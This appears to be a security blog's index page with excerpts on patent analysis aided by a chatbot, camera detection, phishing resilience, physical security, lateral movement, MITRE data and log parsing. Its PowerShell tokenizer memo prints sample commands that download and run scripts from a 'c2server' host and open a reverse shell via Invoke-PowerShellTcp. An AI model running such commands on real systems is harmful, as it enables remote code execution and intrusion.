

Recon your patents with GenAI?

I recently came across MindYourPass.io and my curiosity was triggered on how it worked. So I read the website which sounded intruiging, but did not seem to contain a lot of nitty gritty technical details. The website does mention that the solution is based on patented technology.

Now this sounds like a nice opportunity to brush op on potential legal-speak as well as understanding a software solution by reading instead of going down the technical route. As an added bonus, we can take one of those fancy GenAI things for a spin and see if it helps to quickly digest patent text.

Do note that since a patent walks a fine line between claiming the idea and not giving away all the information, that my conclusions and interpretation may be incorrect. This risk is increased due to the use of GenAI. Which is used as an experiment to better understand the advantages or limitations of using GenAI for summarization and interpretation of patents.

After talking a bit with Gemini I was pretty amazed that it summarized the gist of the patent pretty well. I skimmed through the patent myself and without verifying all details it seems to make sense (yes I know the devil is in the details). It didn’t even take that many questions to obtain a general understanding of the key components of the patent. The following questions represent my entire conversation:

  • are you familiar with mindyourpass?
  • Do you have any sources for a whitepaper and corresponding patents?
    • yes, I would like to have a more technical summary
  • does the patent describe which factors are used exactly and in which order they are processed?
  • Would it be fair to summarize this invention as a Key Derivation Function, which retrieves the inputs from different places?
  • Can you represent the patent in a python function? Since after all, it concerns a KDF as the basis for the concept?

The code result for the last question can be seen below:

import hashlib

def calculate_mindyourpass_password(
    user_master_secret: str,     # Factor 1: The key known only by the user
    application_domain: str,     # Factor 2: Uniquely identifies the website (e.g., 'amazon.com')
    device_id_token: str,        # Factor 3: Unique key from the authorized device
    backend_static_salt: str,    # Factor 4: Key retrieved from the backend (distributed secret)
    password_policy: dict        # Factors 5/6: Formatting rules (min_len, special chars, etc.)
) -> str:
    """
    Conceptual implementation of the MindYourPass deterministic, distributed KDF.
    
    This function simulates the process described in US11947658B2:
    It takes distributed inputs, hashes them deterministically, and formats the output.
    """
    
    # --- Step 1: Combine Distributed Factors ---
    # The actual proprietary formula uses 6 factors combined in a specific, secret order.
    # We conceptually concatenate the primary inputs here.
    
    # We include the application's required length/policy to ensure the hash input 
    # changes if the requirements change (e.g., a site updates its minimum length).
    policy_str = f"len:{password_policy.get('min_length', 16)}_chars:{password_policy.get('charset_type', 'complex')}"
    
    # The factors are combined deterministically (order is crucial)
    combined_input = (
        user_master_secret + 
        application_domain + 
        device_id_token + 
        backend_static_salt + 
        policy_str
    )
    
    # Encode the input string to bytes for hashing
    input_bytes = combined_input.encode('utf-8')

    # --- Step 2: Cryptographic Hashing (SHA-512) ---
    # The patent specifies 512-bit SHA2 hashing.
    raw_hash_output = hashlib.sha512(input_bytes).hexdigest()

    # --- Step 3: Formatting & Post-Processing ---
    
    # The final password must conform to the target application's policy.
    # This example truncates and enforces a simple character set conversion.
    
    target_length = password_policy.get('min_length', 16)
    
    # Truncate and use as the deterministic password (e.g., first 16 chars)
    password = raw_hash_output[:target_length]
    
    # NOTE: The actual implementation involves sophisticated mapping 
    # to enforce capitalization and special characters dynamically. 
    # This step is highly complex in the real product.

    return password

# --- Example Usage ---

# 1. Define the distributed inputs (retrieved from different places)
USER_KEY = "MyEasyToRememberPhrase!"
SITE_ID = "MyBankingSite.com"
DEVICE_TOKEN = "ABCD-1234-EFGH-5678"  # Only this device can generate it
SERVER_SALT = "aHk57gJmT8pQ4zR"       # A distributed secret key

# 2. Define the application's policy rules
BANK_POLICY = {
    'min_length': 20,
    'charset_type': 'complex'
}

# 3. Calculate the password
derived_password = calculate_mindyourpass_password(
    USER_KEY, 
    SITE_ID, 
    DEVICE_TOKEN, 
    SERVER_SALT, 
    BANK_POLICY
)

print(f"Input: {USER_KEY}, {SITE_ID}, {SERVER_SALT[:5]}...")
print(f"Generated Password (Length {len(derived_password)}): {derived_password}")

Of course, this is an over simplification, since I’m assuming that the actual software uses more cryptography for individual steps to for example slow down potential attacks that might involve brute forcing parts of the process. However the core concepts does become pretty clear, pretty fast.

All in all, using patents as part of your reconnaissance into software was always a good idea. Now with GenAI it has become even more accessible and more important, it has become fast! You still need to manually revise the patent, to understand if GenAI makes sense, but the big picture can be obtained pretty darn fast.

YOLO detect security cameras

This is just a quick memo to myself on how to visually detect security cameras. Written down some commands, thoughts and the weights I generated along the way.

With the YOLO library building these types of solutions to visually detect objects seems to be relatively straight forward. Here is an example of it working, having used a rather small sample set and a medium sized model:

Would be nice to integrate this into some fancy glasses with a camera somewhere in the future. For now it is good enough to use on recorded video material.

Emotions as human detection & defence

Like most people working in IT or information security or just in general with computers you’ll often receive questions on how to protect against phishing attacks, scams or similar attempts to deceive a person. The questions originate not from clients with whom you work professionally, but most often from friends, family & other people that overheard you know something about computers. I’ve been struggling for a long time on formulating an answer that would increase the resiliency of these people in a manner that doesn’t depend on providing details of ‘the attack that currently dominates the news cycle’.

With this blog post my goal is not to raise awareness, but to provide people with a tool that they can use to defend themselves from attacks when technological measures fail or are not properly configured as well as analog scams or other fraudulent attempts. I’ve also come to the conclusion that maybe it’s not so much about what you know about attacks, but how you FEEL when being attacked, that can make the difference between becoming a victim or not.

Keep in mind that this is not a silver bullet and even with all the knowledge in the world you can still fall victim to attacks. Not because attackers are necessarily always smarter than you, but because everyone has a bad day. Sometimes attackers get lucky and everything aligns perfectly, with the end result of still falling victim to an attack that manipulated you into doing something you didn’t even want to do, to begin with. If and when this happens don’t feel ashamed, it happens to all of us.

Please note that I’m not a psychologist, but just a random person that has executed these attacks in the past and as a hobby is curious about human nature, their emotions and how people react. It may very well be, that my approach is very wrong, which if this is the case, please do tell me. So far, the results have been promising and people with whom I’ve attempted this approach seem to be more resilient against attacks, even when they are not intimately familiar with the details of how the attack technically works.
This is by no means a grand claim on how well this works, since the pool of people that I explained this to and which tried to apply this themselves in their daily life is less than five.

Keep on reading if you are curious about using your emotions as a defence mechanism, if you prefer the attack side of this subject you can also read past blogs of mine on the subject of social engineering as part of different type of attacks here, here and here.

Continue reading “Emotions as human detection & defence”

Random thoughts on physical security measures

Lately, I’ve been drawn to do some desk research and limited hands-on testing of physical security measures. I’ve written about this subject before, you can find the article here. However, that article was written from the perspective of using social engineering to get into target locations during day time. Which was always lots of fun to do!

This time I was much more wondering about, what if you want to get in at night, while all the security measures are in place? If you wonder why, well for one because it is fun to do this type of breaking & entering legally and also because there are a ton of gadgets or potential gadgets.

This blog is mostly intended to make sure I don’t forget about all kind of possibilities to break in to facilities while all the security measures are enabled. Always useful to talk to yourself in written form right (hence the feeling that it might feel like ramblings, if you decide to read on)? This blog is not intended to determine if physical attacks are the most appropriate attacks to execute, since most attackers nowadays are doing almost everything remote. At least that is the current view on threat actors as far as I can tell from public sources.

Keep in mind that I’m no expert on this subject and that most of these options have only been desk researched and others are sort of a hobby for me. Basically: I am pretty sure I’m gonna be wrong in a couple of places. Feel free to leave better suggestions in the comments.

  1. Protection categories / levels / grades
  2. Physical damage makes life easier
  3. Reconnaissance & technical understanding are key
  4. Cables are underrepresented
  5. Tempest / physical clamping is underrepresented
  6. Alarm (detector) bypasses
  7. Seeing through walls/plastic works
  8. Miscellaneous
  9. References
Continue reading “Random thoughts on physical security measures”

PowerShell cmdline parsing/tokenization

This is just a quick blog post, mostly as a memo-to-self, to not forget how to parse PowerShell commandlines with C#. Of course as usual, I found a ready made solution when I already had a dirty working version:

The fun part is that, like @FuzzySec often says, it runs on OSX as well :) Some example output:

[Command] powershell
[CommandArgument] iex
[GroupStart] (
[Command] New-Object
[CommandArgument] Net.WebClient
[GroupEnd] )
[Operator] .
[Member] DownloadString
[GroupStart] (
[String] 'http://<yourwebserver>/Invoke-PowerShellTcp.ps1'
[GroupEnd] )
[StatementSeparator] ;
[Command] Invoke-PowerShellTcp
[CommandParameter] -Reverse
[CommandParameter] -IPAddress
[CommandArgument] [IP]
[CommandParameter] -Port
[CommandArgument] [PortNo.]
=============================
[Command] powershell
[CommandParameter] -nop
[CommandParameter] -exec
[CommandArgument] bypass
[CommandParameter] -c
[String] "IEX (New-Object Net.WebClient).DownloadString('http://www.c2server.co.uk/script.ps1');"
=============================
[Command] powershell
[CommandParameter] -exec
[CommandArgument] bypass
[CommandParameter] -c
[String] "(New-Object Net.WebClient).Proxy.Credentials=[Net.CredentialCache]::DefaultNetworkCredentials;iwr('http://c2server.co.uk/script.ps1')|iex"
=============================
[Command] powershell.exe
[CommandParameter] -Verb
[CommandArgument] runAs
[CommandParameter] -ArgumentList
[String] "-File C:\Scripts\MyScript.ps1"
=============================
[Command] powershell.exe
[CommandParameter] -File
[String] "C:\Temp\YourScript.ps1"
[CommandParameter] -Noexit
=============================

Analyzing Pipedream / Incontroller with MITRE/STIX

This blog post is intended to further practice with MITRE data as well as understand some OT attack techniques implemented by OT malware. For this we are going to look at Pipedream (researched by Dragos) and Incontroller (researched by Mandiant), no these are not two different malware strains, but the same. It just happened to be a coincidence that they researched the same malware strain and named it differently or so I assume.

I chose OT malware because I was curious, but it could have just been your run of the mill other type of malware. When malware or attacks hits the news a lot of people want to know what it is? who is behind it? what to do against it? wanting to know if they would be resilient against it? and many more questions of a similar sentiment. These questions can be answered in a variety of ways, but I thought, let me answer them by using the MITRE data. You can read about my first baby steps into workin with MITRE data in the previous blog about MITRE, Stix, Pandas, etc.

In this blog post we will dig deeper to actually attempt to answer some of those questions and figure out, if we’d have to deal with this malware, what actions could or should we take to be resilient?

  1. Overview of Pipedream / Incontroller
  2. Our questions
  3. Our answers
    1. What does it do?
    2. Which security controls are relevant?
    3. Do we have logging for its actions?
  4. Conclusion
  5. References

Oh and as usual you can skip to the jupyter notebook here if you prefer a more hands-on approach and less reading.

Continue reading “Analyzing Pipedream / Incontroller with MITRE/STIX”

Lateral movement: A conceptual overview

I’ve often been in the situation of explaining lateral movement to people who do not work in the offensive security field on a daily basis or have a different level of technical understanding. A lof of these times I’ve not really talked about the ways in which lateral movement is performed, but I’ve taken a step back and first talked about the ‘freedom of movement’ that an attacker obtains when they first enter your environment.

This small nuance helps a lot of people to shift their mindset from ‘I’m not an attacker, I don’t know how they move laterally, that sounds technical’ to a more curious thinking ‘How do you mean, freedom? Do you mean what the attacker can do to move around in our environment?’. Depending on their background & knowledge they’ll then be able to name some ways in which they think that an attacker has ‘the freedom to move’. Now don’t get me wrong, I’m not advocating to change the terminology, but helping people to shift their frame of reference goes a long way.

I think it would help a lot of those people to look at lateral movement from a conceptual point of view, instead of trying to understand all the techniques and ways in which lateral movement is achieved. Thus, here you are reading my attempt at explaining lateral movement in a conceptual manner. The goal is to hopefully enable more people to learn about how they can restructure or design their environments to be more resilient against lateral movement.

Simplified view of lateral movement

In the most basic form, the above image is what many people envision when we talk about lateral movement or network propagation. This however, is open to many interpretations, it also feels outdated, since we now have the cloud and the cloud isn’t a network right? Before we jump to conclusions, let’s first generalize lateral movement into the different areas that are always at play when somebody moves inside your environment. This blog post will explain the concepts of:

  • Network
  • Identity
  • Functionality

After which real world examples will be given of the (ab)use of these concepts to achieve lateral movement. The combination of these three concepts allow attackers to move within networks.

  1. The concepts
    1. Network
    2. Identity
    3. Functionality
  2. Real world examples
    1. Remote Desktop
    2. File transfer protocol
    3. Application servers
  3. Conclusion
Continue reading “Lateral movement: A conceptual overview”

Opinion: Time is crucial when building secure components or infrastructures

Like the title implies this time I’m not talking about being able to ‘operate at the speed of an attacker as defenders. I’m talking about, do we sufficiently account for the time factor when we design & build secure components or environments? It seems that when we build we forget about security as soon as we start to run out of time, even if we talk about security by design. Of course this isn’t universally applicable, but I’ve seen this happen at various companies and thought, well let me write it down, maybe it helps to orden my thoughts.

When projects are defined and a time estimate is provided it seems to not include the time required to do this securely, unless we explicitly make security a requirement. As expected security is not made a security requirement for a lot of projects.
The funny aspect is that the time that we (consciously) did not invest at the beginning seems to bite us in the behind later on. Yet, we don’t seem to be bothered by a painful behind or even by missing half of our behind.

Maybe all of this is just human nature? We know that smoking is bad, but since the effects are not immediately visible we are unable to oversee the consequences. Same goes for not doing security from the start, we know the consequences can be bad, but we are unable to oversee how bad exactly.

You might be wondering about specific example to substantiate the above claim. Let’s have a look at some example, that in my opinion are purely a time matter and not so much a resource or money matter. Yes, you could convert all time to resources & money, but in my simple mind, sometimes just allowing for activities to take longer will save you a lot of time & money later on. The interesting aspect is that when I used to be on the offensive side it never crossed my mind to think that one of the causes might be time related, I always assumed that more resources & money would just fix it.

TL;DR: After writing this post I realise that we just can’t seem to find consensus on what the bare minimum security level is that should always be implemented. Which eventually results in people forgetting about security or resulting in security absolutism / perfectionism with the end result of rather not implementing security by default than running the risk of not meeting our (often) self-enforced deadline.

Do read on if you are curious about the examples that lead me to believe that time is crucial if we want to change our behaviour for more secure by default approaches.

Continue reading “Opinion: Time is crucial when building secure components or infrastructures”

OBS: Presentation & slides side by side

This is just a quick blog on how you can quickly stitch together a video file of a presentation and the corresponding talk slides using Open Broadcaster Software (OBS). First time I did this I had to fiddle a little bit around, so this also serves as a mini tutorial for future me. Feel free to leave tips & tricks in the comments.

Continue reading “OBS: Presentation & slides side by side”

Parsing atop files with python dissect.cstruct

Like you’ve probably read, Fox-IT released their incident response framework called dissect, but before that they released the cstruct part of their framework. Ever since they released it publicly I’ve been wanting to find an excuse to play with it on public projects. I witnissed the birth of cstruct back when I was still working at Fox-IT and am very happy to see it all has finally been made public, it sure has evolved since I had a look at the very first version! Special thanks to Erik Schamper (@Schamperr) for answering late night questions about some of the inner workings of dissect.cstruct.

This is one of those things that you can encounter during your incident response assignment and for which life is a bit easier if you can just parse the binary file format with python. Since with incident response you never know in which format exactly you want to receive the data for analysis or what you are looking for it really helps to work with tools that can be rapidly adjusted. python is an ideal environment to achieve this. An added benefit of parsing the structures ourselves with python is that we can avoid string parsing and thus avoid confusion and mistakes.

The atop tool is a performance monitoring tool that can write the output into a binary file format. The creator explains it way better than I do:

Atop is an ASCII full-screen performance monitor for Linux that is capable of reporting the activity of all processes (even if processes have finished during the interval), daily logging of system and process activity for long-term analysis, highlighting overloaded system resources by using colors, etc. At regular intervals, it shows system-level activity related to the CPU, memory, swap, disks (including LVM) and network layers, and for every process (and thread) it shows e.g. the CPU utilization, memory growth, disk utilization, priority, username, state, and exit code.
In combination with the optional kernel module netatop, it even shows network activity per process/thread.

The atop tool website

Like you can imagine, having the above information is of course a nice treasure throve to find during an incident response, even if it is based on a pre-set interval. For the most basic information, you can at least extract process executions with their respective commandlines and the corresponding timestamp.

Since this is an open source tool we can just look at the structure definitions in C and lift them right into cstruct to start parsing. The atop tool itself offers the ability to parse written binary files as well, for example using this commend:

atop -PPRG -r <file>

For the rest of this blog entry we will look at parsing atop binary log files with python and dissect.cstruct. Mostly intended as a walkthrough of the thought process as well.

You can also skip reading the rest of this blog entry and jump to the code if you are impatient or familiar with similar thought processes.

Continue reading “Parsing atop files with python dissect.cstruct”

Baby steps into MITRE Stix/Taxii, Pandas, Graphs & Jupyter notebooks

So there I was preparing a presentation with some pretty pictures and then I thought…after I give this presentation: How will the audience play with the data and see for themselves how these pictures were brought into existence?

Finally I had a nice use-case to play around with some kind of environment to rapidly prototype data visualization in a manner that allows for repeatable further exploration and analyses, hopefully with the ability to draw some kind of conclusion. For now I settled to just learn the basics and get used to all these nifty tools that really make these types of jobs a breeze. You can skip this post and directly go the jupyter notebook if you just want to dive into the data/visualizations. The rest of the blog post is about the choices made and technologies used, mostly intended as a future reference for myself.

MITRE ICS data as a visual graph of techniques (red), mitigations (green), data components (blue)
Continue reading “Baby steps into MITRE Stix/Taxii, Pandas, Graphs & Jupyter notebooks”

Lockbit’s bounty: consequences matter

Apparantly sometimes you only grasp it when it really is in your face, even though you are continuously surrounded by it. The following tweet, made me realize that real consequences to vulnerabilities matter a lot! Oh and this blog is mostly some ponderings and opinions, for the people wondering if they should read it or not :)

Announcement that the first bounty was paid by a ransomware group (Lockbit) for a bug in their encryption implementation

What this tweet made me realize is that for Lockbit the consequence of the bug is directly tied to their income. No indirect damages, no additional bugs, no excuses. If the bug isn’t fixed people don’t need to pay them. How many type of companies and bugs do we know that have the same 1-to-1 relation between the bug and the direct consequence to survival?

This made me wonder if we are approaching the rating & fixing of vulnerabilities within regular companies in a less than optimal manner? Would be interesting if we could learn something from groups that operate on continuous innovation and the severe threat of real life consequences like jail time or worse. In this blog I’ll talk about:

  • Analysing the Lockbit bug bounty
  • Applying the lessons learned to regular companies

TL;DR Bloodhound showed us that graphs are powerful for the analysis and elimination towards domain admin privileges. The same concept should be applied to vulnerablities company wide. Regular companies don’t have the same severe consequences that ransomware groups have, should they?

Continue reading “Lockbit’s bounty: consequences matter”

Generating network connection information for experimentation purposes

In one of my last blogs I talked about visualizing firewall data for the purpose of analyzing the configuration and potentially identify security issues. As usual you can skip directly to the tool on my github, or keep on reading.

I wanted to continue playing with this approach to see how it could be improved from a fairly static tool, to a more graph database like approach. However, it turns out that it is somewhat difficult to obtain public firewall configuration files to play with. This is a similar problem to people doing machine learning in cybersecurity where obtaining datasets is still a bit of a challenge.

I decided to write a tool to generate this connection information and at the same time play as well as learn some things which I usually never bother with during development of proof-of-concept projects. So this time I decided to actually document my code, use type annotation and type hints as well as write some unit tests using pytest and actually figure out how argparse sub-commands work.

The tool intends to eventually offer the following options, but for now it only offers the plain option:

python generator_cli.py
usage: generator_cli.py [-h] [--debug] [--verbose] [--config CONFIG] [--mode {inner,outer,all}] {plain,time,apps,full} ...

Generate network connection with a varying level of metadata

options:
  -h, --help            show this help message and exit
  --debug               set debug level
  --verbose             set informational level
  --config CONFIG       Configuration file
  --mode {inner,outer,all}
                        Generate only inner vlan, outer vlan or all connections

Available sub-commands:
  {plain,time,apps,full}
                        Generate connection dataset with different levels of metadata
    plain               Only ip,src,ports
    time                Adds timestamp within desired range
    apps                Adds application details per connection
    full                Generates connections with timestamps & application information

Thanks for giving this a try! --DiabloHorn

The plain option generates the bare minimum of connection information:

{'srchost': '219.64.120.76', 'dsthost': '68.206.89.177', 'srcport': 64878, 'dstport': 3389}
{'srchost': '219.64.120.13', 'dsthost': '68.206.89.162', 'srcport': 63219, 'dstport': 3389}
{'srchost': '92.9.15.58', 'dsthost': '118.220.234.59', 'srcport': 49842, 'dstport': 3389}
{'srchost': '92.9.15.62', 'dsthost': '118.220.234.216', 'srcport': 57969, 'dstport': 445}

The main concept of the tool is that you can define VLAN names and some options and based on that information inner and outer connections for those VLANs are then generated. The --mode parameter controls which type of connections it will generate. The inner mode will only generate connections within the VLAN, the outer mode will generate only connections from the VLAN to other VLANs and the all mode will generate both.

I hope, but don’t promise, to eventually implement the other subcommands time for the generation of connection info within a defined time range (each connection being timestamped) and apps to generate connection info linked to applications like chrome, spotify, etc.

The following set of commands illustrate how you can use this tool to generate pretty pictures with yED

python generator_cli.py plain | jq '[.srchost,.dsthost,.dstport] | join(",")'

Which will output something along the lines of this, which after converting to an Excel document you can import with yED:

139.75.237.238,127.17.254.69,389
139.75.237.123,127.17.254.147,389
139.75.237.243,127.17.254.192,80
139.75.237.100,127.17.254.149,389

The featured image of this blogs shows all of the generated nodes, the following image provides details of one of those generated collection of nodes:

Details of a single collection of generated nodes

Three ways to hack an ATM

Please note: This is a mirrored post from a blog I wrote for one of my employers. The goal is to avoid the content being lost, since corporate websites are restructured and changed frequently.

Keyboard attacks, disk attacks and network attacks

Hacking ATMs, also known as Jackpotting, is an activity that speaks to our imagination, conjuring up visions of ATMs that spit out money into the street for everyone to pick up. The three attacks that we describe in this article are the result and recurring theme of numerous assessments that we have performed over the years for many of our customers. These are the (digital) attacks that we believe matter most and that require a serious look from anyone protecting an ATM.

Please note that hacking of ATM’s is an illegal action. Fox-IT’s security experts have performed these attacks with the permission of the ATM’s owners.

Continue reading “Three ways to hack an ATM”

Writing a zero findings pentest report

Recently I came across a tweet by @CristiVlad25 asking about what you should write in a pentest report, when there are no findings? I did a quick quote tweet with the first thoughts that came to mind:

Which got me thinking, why not write a bit more about this situation? There are multiple resources on writing pentest reports that all highlight different aspects of the general structure and approach of a pentest report, so I won’t get into that, you can find multiple references, including sample reports at the end of this blog post.

Instead I want to only focus on the situation that you have 0, zero, nothing, nil findings. What do you do then?

Continue reading “Writing a zero findings pentest report”